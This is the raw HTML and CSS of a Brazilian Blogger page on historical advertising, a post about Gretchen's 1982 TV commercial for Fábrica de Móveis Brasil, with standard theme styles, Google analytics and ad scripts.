.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=9615bd19-08c7-4976-8dd5-a3291a8c1e2e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=9615bd19-08c7-4976-8dd5-a3291a8c1e2e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2080' property='v:title' rel='v:url'>anos 80</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' property='v:title' rel='v:url'>celebridade</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' property='v:title' rel='v:url'>lojas de departamento</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/VT' property='v:title' rel='v:url'>VT</a></span>
<brc>/</brc>
<span>Fabrica de Móveis Brasil (Gretchen) - 1982</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fabrica de Móveis Brasil (Gretchen) - 1982
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2080' rel='tag'>anos 80</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' rel='tag'>celebridade</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' rel='tag'>lojas de departamento</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/VT' rel='tag'>VT</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5772514467396179572' itemprop='articleBody'>
<meta content='   A cantora Gretchen  marcou presença em irreverentes comerciais ao longo de sua carreira (e segue fazendo graças aos sucesso atual na inte...' name='twitter:description'/>
<div>
<img alt="Cantora Gretchen em campanha publicitária nos anos 80 para promover uma fábrica de móveis." src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/" style="display: none;" title="&#8220;Propagandas com a Gretchen" /></div>
<div style="text-align: justify;">
A cantora <a href="http://www.propagandashistoricas.com.br/search?q=gretchen" target="_blank">Gretchen</a> marcou presença em irreverentes comerciais ao longo de sua carreira (e segue fazendo graças aos sucesso atual na internet). Resgatamos um de <a href="http://www.propagandashistoricas.com.br/search?q=1982" target="_blank">1982</a> onde a cantora promovia a Fábrica de Moveis Brasil. O curioso neste anúncio é acompanhar seu rebolado, gritos e sensualidade esfregando nos móveis ao longo da loja.<br />
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" gesture="media" height="366" src="https://www.youtube.com/embed/YNH63IzpjSM?rel=0&amp;showinfo=0" width="650"></iframe></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html&title=Fabrica de Móveis Brasil (Gretchen) - 1982' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html&title=Fabrica de Móveis Brasil (Gretchen) - 1982' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html&title=Fabrica de Móveis Brasil (Gretchen) - 1982' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/&description=   A cantora Gretchen  marcou presença em irreverentes comerciais ao longo de sua carreira (e segue fazendo graças aos sucesso atual na inte...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html&title=Fabrica de Móveis Brasil (Gretchen) - 1982' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
VT
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2017/11/palio-weekend-lancamento-1997.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2017/11/munidor-de-laminas-gillette-1953.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
